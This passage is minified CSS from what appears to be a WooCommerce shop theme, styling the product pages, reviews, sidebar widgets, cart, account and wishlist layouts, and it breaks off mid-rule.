.product_meta{margin-top:30px;border-top:1px solid #e0e0e0;padding-top:20px;}.single-product-top .entry-summary .product_meta > span{display:block;margin-bottom:15px;}.single-product-top .entry-summary .product_meta > span.devide_sign{font-weight:400;}.single-product-top .entry-summary .product_meta .sku_wrapper .label,.single-product-top .entry-summary .product_meta .posted_in .label,.single-product-top .entry-summary .product_meta .tagged_as .label{color:#ababab;font-size:15px;font-weight:600;padding:0 20px 0 0;text-transform:cap;}.single-product-top .entry-summary .product_meta .sku_wrapper a,.single-product-top .entry-summary .product_meta .posted_in a,.single-product-top .entry-summary .product_meta .tagged_as a{text-transform:none;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;margin:0;padding:0;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li{display:inline-block;text-align:center;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li.social-label{color:#ababab;font-size:15px;font-weight:600;margin-right:10px;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li a{padding:0 10px;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li:hover a{color:#90c;}.single-product-bottom{margin-top:50px;}.single-product-content .woocommerce-tabs ul.tabs{padding:0 !important;margin-bottom:5% !important;text-align:center;}.single-product-content .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #e0e0e0 !important;}.single-product-content .woocommerce-tabs ul.tabs li{border:none !important;background:none !important;margin:0 !important;}.single-product-content .woocommerce-tabs ul.tabs li:first-child{padding-left:0 !important;}.single-product-content .woocommerce-tabs ul.tabs li:before,.single-product-content .woocommerce-tabs ul.tabs li:after{display:none;}.single-product-content .woocommerce-tabs ul.tabs li.active,.single-product-content .woocommerce-tabs ul.tabs li:hover{border-bottom:1px solid #90c !important;}.single-product-content .woocommerce-tabs ul.tabs li.active a,.single-product-content .woocommerce-tabs ul.tabs li:hover a{color:#212121 !important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-content .woocommerce-tabs ul.tabs li a{font-size:36px;font-weight:400 !important;font-family:Nunito Sans;color:#ababab !important;padding:0 0 5px !important;text-shadow:none !important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-product-content .woocommerce-tabs ul.tabs li a{font-size:20px;padding:0;}}@media screen and (max-width:767px){.single-product-content .woocommerce-tabs ul.tabs li a{font-size:20px;padding:0;}}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel{padding:0 16.66667% 25px 16.66667% !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel > h2{display:none;font-size:18px;font-weight:normal !important;color:#90c;padding-bottom:30px;}@media screen and (max-width:767px){.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel > h2{padding-bottom:10px;}}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel p{line-height:1.8;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments{margin-top:0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments h2{font-size:22px;font-weight:400;padding-bottom:20px;margin-top:0;text-align:center;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist{padding:0;border-bottom:1px solid #e0e0e0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container img{border:none !important;padding:0 !important;width:70px !important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text{margin-left:80px !important;border:none !important;padding-top:5px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating{color:#f7bb2a;font-size:14px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{font-size:14px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .woocommerce-review__author{color:#212121;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .description{font-family:Nunito Sans;font-style:italic;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper{margin-top:30px;text-align:center;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:20px;color:#90c;display:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating{margin:15px 0 !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating label{color:#212121;font-weight:600;text-transform:uppercase;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars{display:inline-block;margin:0 0 0 20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars a{color:#f7bb2a;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars a:before{top:4px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars.selected a{color:#f4cb3d;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment{margin:10px 0 10px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment label{color:#212121;margin-bottom:15px;display:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment textarea{background-color:#f8f8f8;border:1px solid #e0e0e0;padding:8px 15px;min-height:200px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment textarea:focus{border:1px solid #90c;outline:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email{width:50%;float:left;margin-bottom:20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author label,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email label{display:block;text-transform:uppercase;font-weight:400;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author input,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email input{border:1px solid #e0e0e0;width:100%;padding:8px 15px;background-color:#f8f8f8;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author input:focus,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email input:focus{border:1px solid #90c;outline:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author{padding-right:10px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email{padding-left:10px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit{clear:both;padding-top:20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit .submit{background-color:#90c !important;color:#fff !important;text-transform:uppercase;padding:15px 35px !important;letter-spacing:1px;outline:none;font-weight:600 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit .submit:hover{background-color:#90c !important;}.woocommerce .star-rating:before{content:"\f383 \f383 \f383 \f383 \f383";color:#90c;font-family:Ionicons;letter-spacing:2px;}.woocommerce .star-rating span:before{content:"\f384 \f384 \f384 \f384 \f384";color:#90c;font-family:Ionicons;letter-spacing:2px;}.page-sidebar aside.widget,.woocommerce-sidebar aside.widget{margin-bottom:25px;padding-bottom:25px;}.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:20px;line-height:1.4;letter-spacing:2px;margin-top:0px;margin-bottom:15px;font-weight:600;text-transform:uppercase;}@media screen and (max-width:1199px){.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:18px;}}@media screen and (max-width:767px){.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:16px;}}.widget_product_categories select{border-radius:0;padding:5px 0;}.widget_product_categories select:focus{outline:none;}.widget_product_categories .product-categories{list-style:none;margin:0;padding:0;}.widget_product_categories .product-categories li{list-style:none;padding:8px 0;}.widget_product_categories .product-categories li:first-child{border-top:none;}.widget_product_categories .product-categories li a{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_categories .product-categories li a:hover{color:#90c;padding-left:10px;}.widget_product_categories .product-categories li span{float:right;color:#000;}.widget_product_categories .product-categories li.cat-parent:hover ul li a{padding-left:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_categories .product-categories li.cat-parent:hover ul li a:hover{padding-left:10px;}.widget_product_categories .product-categories li .children{padding-top:10px;padding-left:15px;}.widget_product_categories .product-categories li .children a{font-weight:normal;}.widget_price_filter form{margin-top:30px;}.widget_price_filter form .price_slider_wrapper .ui-widget-content{background-color:#ebebeb;height:3px;}.widget_price_filter form .price_slider_wrapper .ui-widget-content .ui-slider-range{background-color:#90c;}.widget_price_filter form .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-color:#90c;width:12px;height:12px;}.widget_price_filter form .price_slider_wrapper .price_slider_amount{padding-top:5px;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button{height:30px;font-size:14px;color:#fff;background:#212121;border:1px solid #212121;border-radius:0;font-weight:400;padding:6px 12px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button:focus{outline:none;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#90c;border:1px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_price_filter form .price_slider_wrapper .price_slider_amount .price_label{font-size:14px;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon{display:inline-block;position:relative;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon i{font-size:18px;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon .total{position:absolute;border:none;top:-5px;right:-13px;padding:0;width:18px;height:18px;border-radius:50%;background:#90c;color:#fff;text-align:center;line-height:18px;font-size:12px;}.widget_shopping_cart .widget_shopping_cart_content .sub-total-text{display:inline-block;font-weight:500;margin-left:20px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .mini-cart-sidebar-header{display:none;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul{margin-top:10px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li{padding-left:0;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-left{font-size:0;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a{color:#212121;font-weight:500;text-transform:capitalize;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a .quantity{color:#212121;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li.empty h4{font-size:18px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total{margin-top:10px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .total{border-top:1px solid #e0e0e0;padding:10px 0 0;text-transform:capitalize;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .buttons .button{height:30px;text-transform:capitalize;background:#90c;color:#fff;font-weight:400;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .buttons .button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget{display:table;width:100%;}.yith-woocompare-widget ul{margin:0;padding:0;}.yith-woocompare-widget ul li{list-style:none;padding:10px 0;border-bottom:1px solid #e0e0e0;margin-bottom:10px;display:inline-flex;width:100%;}.yith-woocompare-widget ul li:before{content:'\f105';font-family:FontAwesome;margin-right:10px;}.yith-woocompare-widget ul li a.title{color:#212121;text-transform:capitalize;font-size:14px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget ul li a.title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget .compare{font-size:14px;font-weight:500;color:#fff;background:#90c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.yith-woocompare-widget .compare:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_tag_cloud .tagcloud{color:#ababab;}.widget_product_tag_cloud .tagcloud a{color:#ababab;display:inline-block;font-family:Nunito Sans;font-style:italic;font-weight:normal;margin-left:5px;margin-top:6px;text-transform:capitalize;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_tag_cloud .tagcloud a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li{width:100%;display:table;padding:20px 0;border-bottom:1px solid #e0e0e0;}ul.product_list_widget li:first-child{padding-top:10px;}ul.product_list_widget li .product-title{color:#212121;font-weight:500;margin-bottom:5px;display:table;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li .product-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li img{width:80px;height:auto;float:left;margin-right:20px;margin-left:0;}ul.product_list_widget li .star-rating{margin-bottom:10px;}ul.product_list_widget li span.amount{color:#90c;font-size:14px;font-weight:500;margin-right:10px;}ul.product_list_widget li ins{display:inline-flex;text-decoration:none;}ul.product_list_widget li ins span{color:#90c !important;font-weight:500 !important;}ul.product_list_widget li del{opacity:0.8;}ul.product_list_widget li del span.amount{color:#ababab;font-weight:normal;}ul.product_list_widget li del span.woocommerce-Price-currencySymbol{color:#ababab;}.widget_recent_reviews li{width:100%;display:table;}.widget_recent_reviews li a{color:#212121;font-weight:500 !important;margin-bottom:5px;display:table;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_recent_reviews li a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_recent_reviews li img{width:80px;height:auto;float:left;margin-right:20px;margin-left:0;}.widget_recent_reviews li .star-rating{margin-bottom:10px;}.widget_product_search .woocommerce-product-search{background-color:#f5f5f5;margin-top:15px;display:inline-flex;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.widget_product_search .woocommerce-product-search input[type="search"]{height:40px;outline:none;padding-left:15px;background-color:transparent;border:1px solid #f5f5f5;border-top-left-radius:0;border-bottom-left-radius:0;min-width:185px;}.widget_product_search .woocommerce-product-search input[type="search"]::-moz-placeholder{color:#ababab;opacity:1;}.widget_product_search .woocommerce-product-search input[type="search"]:-ms-input-placeholder{color:#ababab;}.widget_product_search .woocommerce-product-search input[type="search"]::-webkit-input-placeholder{color:#ababab;}@media screen and (max-width:1199px){.widget_product_search .woocommerce-product-search input[type="search"]{min-width:150px;}}.widget_product_search .woocommerce-product-search button[type="submit"]{height:40px;background:#212121;font-weight:400;color:#fff;padding:0 15px;border:none;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_search .woocommerce-product-search button[type="submit"]:hover{background:#90c;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_search .woocommerce-product-search button[type="submit"]:focus{outline:none;}.widget_layered_nav .select2-selection{border-radius:0;}.widget_layered_nav .select2-dropdown{border-radius:0;}.widget_layered_nav ul li{list-style:none;}.widget_layered_nav ul li:hover a{color:#90c;padding-left:10px;}.widget_layered_nav ul li:focus{outline:none;}.widget_layered_nav ul li a{text-transform:uppercase;color:#212121;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_layered_nav ul li span{float:right;color:#212121;}.widget_layered_nav button[type="submit"]{height:30px;background:#90c;font-weight:400;color:#fff;padding:0 15px;border:none;border-top-right-radius:0;border-bottom-right-radius:0;}.widget_layered_nav button[type="submit"]:hover{background:#90c;cursor:pointer;}.widget_layered_nav button[type="submit"]:focus{outline:none;}.woocommerce-cart .woocommerce{margin-top:30px;}.woocommerce-cart .woocommerce .button{background:#90c;color:#fff !important;font-weight:500;padding:12px 15px !important;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-cart .woocommerce .button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-cart .woocommerce .button:focus{outline:none;}.woocommerce-cart .woocommerce .shopping-cart-title{text-transform:uppercase;text-align:center;margin-bottom:30px;font-size:28px;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .shopping-cart-title{font-size:20px;}}.woocommerce-cart .woocommerce table.shop_table_responsive{border:none !important;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr{text-transform:uppercase;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr th{font-weight:600;border:none;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr th:first-child{padding-left:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-thumbnail{padding-left:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-thumbnail img{max-height:100px;width:auto;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-name a{color:#212121;font-weight:500;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-name a:hover{color:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions{padding:20px 0 0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text{min-width:150px;padding:7px 10px;text-align:left;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text::-moz-placeholder{color:#ababab;opacity:1;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text:-ms-input-placeholder{color:#ababab;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text::-webkit-input-placeholder{color:#ababab;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text{min-width:120px;}}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[name='apply_coupon']{background:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[name='apply_coupon']:hover{background:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[type="submit"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.product-remove a{font-weight:400;}.woocommerce-cart .woocommerce .cart-collaterals{padding-bottom:60px;}@media screen and (max-width:991px){.woocommerce-cart .woocommerce .cart-collaterals{padding-bottom:20px;}}.woocommerce-cart .woocommerce .cart-collaterals .cross-sells h2{padding-bottom:25px;font-size:24px;text-transform:uppercase;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .cart-collaterals .cross-sells h2{font-size:20px;padding-bottom:15px;}}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2{margin-bottom:25px;font-size:24px;text-transform:uppercase;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2{font-size:20px;}}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr{text-transform:uppercase;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr th{padding-left:0;vertical-align:middle;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr td{padding-right:0;padding-top:20px;text-align:right;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a{background:#90c;font-size:14px;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover{background:#90c;}.woocommerce-account .woocommerce{margin-bottom:60px;margin-top:30px;}@media screen and (max-width:991px){.woocommerce-account .woocommerce{margin-bottom:20px;}}.woocommerce-account .woocommerce form .form-row label{font-weight:500;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;list-style-type:none;padding:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{margin:15px 0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#90c;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:first-child{margin-top:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;font-weight:500;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:100%;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table thead{text-transform:uppercase;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input:focus{border:1px solid #90c;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]{background:#90c;border:none;color:#fff;font-weight:600;margin-top:20px;padding:10px 15px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]:focus{outline:none;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content fieldset{margin-top:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content fieldset legend{position:relative;text-transform:uppercase;border:none;font-weight:600;padding-left:3px;margin-bottom:10px;font-size:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title{margin-top:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title h3{text-transform:uppercase;position:relative;margin-top:0;margin-bottom:30px;font-size:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .button{background:#90c;color:#fff;font-weight:600;padding:10px 20px;margin-left:3px;margin-top:15px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .button:hover{background:#90c;}.woocommerce-account .woocommerce .customer_login_form_wrap h2{text-transform:uppercase;}.woocommerce-account .woocommerce .customer_login_form_wrap form{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form input{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button{background:#90c;border:none;color:#fff;font-weight:600;padding:8px 15px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button:hover{background:#90c;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button:focus{outline:none;}.woocommerce-wishlist .woocommerce{margin-bottom:60px;margin-top:30px;}.woocommerce-wishlist .woocommerce .wishlist-title{display:block;text-align:center;}.woocommerce-wishlist .woocommerce .wishlist-title h2{color:#90c;}@media screen and (max-width:991px){.woocommerce-wishlist .woocommerce .wishlist-title h2{font-size:18px;}}.woocommerce-wishlist .woocommerce .wishlist_table{margin-top:15px;font-size:100%;}.woocommerce-wishlist .woocommerce .wishlist_table thead{text-transform:uppercase;}.woocommerce-wishlist .woocommerce .wishlist_table thead tr th{border-top:none;font-weight:600;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-remove a.remove{margin:0 auto;font-weight:400;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-name a{color:#212121;font-weight:500;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-name a:hover{color:#90c;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-price{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-price ins{margin-right:5px;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-stock-status{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-stock-status span{color:#90c;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-add-to-cart .add-to-cart-wrapper a{background:#90c;color:#fff;font-weight:500;padding:10px 15px;min-width:187px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-add-to-cart .add-to-cart-wrapper a:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile > li{border-bottom:1px solid #e0e0e0;padding-bottom:10px;margin-bottom:15px;position:relative;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .item-wrapper .product-thumbnail{border:1px solid #e0e0e0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .item-details h3{font-size:14px;margin-top:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td{vertical-align:top;line-height:1.8;font-size:12px;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td.label{padding:0;padding-right:5px;color:#212121;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td.value{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td{vertical-align:top;line-height:1.8;font-size:12px;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td.label{color:#212121;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td.value{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button{margin-left:0 !important;background:#90c;color:#fff !important;font-weight:700;padding:12px 15px !important;min-width:170px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button:focus{outline:none;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-remove{position:absolute;top:-5px;right:0;}.woocommerce-wishlist .yith_wcwl_wishlist_footer .yith-wcwl-share{margin-bottom:80px;}@media screen and (max-width:767px){.woocommerce-wishlist .yith_wcwl_wishlist_footer .yith-wcwl-share{margin-bottom:60px;}}.woocommerce-checkout .woocommerce{margin-bottom:60px;margin-top:30px;}@media screen and 